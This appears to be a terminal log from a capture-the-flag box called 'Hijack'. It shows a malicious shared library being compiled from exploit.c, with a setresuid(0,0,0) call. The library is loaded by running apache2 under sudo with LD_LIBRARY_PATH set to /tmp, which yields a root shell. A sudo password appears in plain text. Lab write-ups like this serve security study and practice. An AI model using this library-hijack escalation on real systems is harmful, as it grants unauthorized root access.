 rick@Hijack:~$ gcc -o /tmp/libcrypt.so.1 -shared -fPIC exploit.c
gcc -o /tmp/libcrypt.so.1 -shared -fPIC exploit.c
exploit.c: In function ‘hijack’:
exploit.c:8:9: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration]
setresuid(0,0,0);
^
rick@Hijack:~$ sudo LD_LIBRARY_PATH=/tmp /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
<ARY_PATH=/tmp /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
[sudo] password for rick: N3v3rG0nn4G1v3Y0uUp
/usr/sbin/apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/x86_64-linux-gnu/libapr
util-1.so.0)
root@Hijack:~# clear
clear
'unknown': I need something more specific.
root@Hijack:~# cd /root
cd /root